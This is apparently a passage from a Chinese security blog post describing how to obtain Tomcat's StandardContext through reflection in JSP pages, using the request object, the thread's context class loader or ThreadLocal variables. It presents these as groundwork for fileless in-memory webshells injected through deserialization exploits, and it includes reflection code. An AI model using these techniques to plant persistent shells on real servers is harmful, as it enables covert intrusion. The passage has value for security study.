

Context 的实现类就下面三个(在 idea 中通过 Ctrl+alt+b 来查看)(原生的 Tomcat 没有 TomcatEmbeddedContext 类,这是 SpringBoot 中 Tomcat 带的)。其 UML 类图如下:
获取StandardContext的几种方式 下面重点介绍在 jsp 的一次请求中,获取 Tomcat 的 Conetxt ( StandardContext )的几种方法。(下面的方法都可以带入到 SpringBoot 中,就是有些细节需要修改。)
方式一:通过request获取 分析


Tomcat 中 Web 应用中获取的 request.getServletContext() 是 ApplicationContextFacade 对象。该对象对 ApplicationContext 进行了封装,而 ApplicationContext 实例中又包含了 StandardContext 实例,所以当request 存在的时候我们可以通过反射来获取 StandardContext 对象。
代码 第一个方式不难,下面直接给出代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <% ServletContext servletContext = request.getServletContext(); Field servletContextField = servletContext.getClass().getDeclaredField("context" ); servletContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) servletContextField.get(servletContext); Field applicationContextField = applicationContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) applicationContextField.get(applicationContext); System.out.println("standardContext = " + standardContext); %>
方式二:从currentThread中的ContextClassLoader中获取 分析 在 Tomcat 处理请求的线程中,存在 ContextClassLoader 对象,而这个对象( WebappClassLoaderBase )的 resources 属性中又保存了StandardContext 对象。(使用于 Tomcat 8~9 )

但是需要注意的是,由于这个方法在 Tomcat 中没有被使用,而且存在危险性(在暴露了 classLoader 的情况下,会导致黑客接触到 Tomcat 的内部),因此在 Tomcat 的高版本(在 9点几 以上)废弃了 getResources() 这个方法,导致其一直返回 NULL ,因此需要通过反射才能拿到 ContextClassLoader 的 resources 属性。
代码 下面给出用 getResources() 获取 resources 的代码和用反射获取 resources 的代码。
使用 getResources() (适用于低版本 Tomcat , 9 以下)
1
2
WebappClassLoaderBase contextClassLoader = (WebappClassLoaderBase)Thread.currentThread().getContextClassLoader();StandardContext standardContext = (StandardContext) contextClassLoader.getResources().getContext();
使用反射(适用于高版本 Tomcat ,9 及以上)
注意这里的 contextClassLoader 实际是 ParallelWebappClassLoader 类型的( WebappClassLoaderBase 抽象类的子类),resources 属性在 WebappClassLoaderBase 类中。因此这里获取 resources 属性需要在其父类去找,getDeclaredField() 无法获取父类的属性。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<%@ page import ="org.apache.catalina.loader.WebappClassLoaderBase" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.webresources.StandardRoot" %> <%@ page import ="org.apache.catalina.Context" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% WebappClassLoaderBase contextClassLoader = (WebappClassLoaderBase)Thread.currentThread().getContextClassLoader(); Field resources = contextClassLoader.getClass().getSuperclass().getDeclaredField("resources" ); resources.setAccessible(true ); StandardRoot standardRoot = (StandardRoot) resources.get(contextClassLoader); StandardContext standardContext = (StandardContext) standardRoot.getContext(); System.out.println("standardContext = " + standardContext); %>
方式三:从ThreadLocal中获取 分析
由于在 jsp 中内置了 request 和 response 所以我们能直接获取到 ,于是我们可以直接在 response 写我们的回显内容, 但是当我们结合反序列化打的时候,由于注入的是字节码所以我们需要通过一些手段获取到 request 和 response 这样我们才能进行回显。(除非我们能通过反序列化 RCE 直接上传 jsp 的 shell 页面到服务器的网页目录,但是这就不叫内存马了,我们不能落地文件。)


kingkk 师傅的思路是寻找一个静态的可以存储 request 和 response 的变量,因为如果不是静态的话,那么我们还需要获取到对应的实例,最终 kingkk 师傅找到了如下位置:

这里 lastServicedRequest 和 lastServicedResponse 都是静态变量。
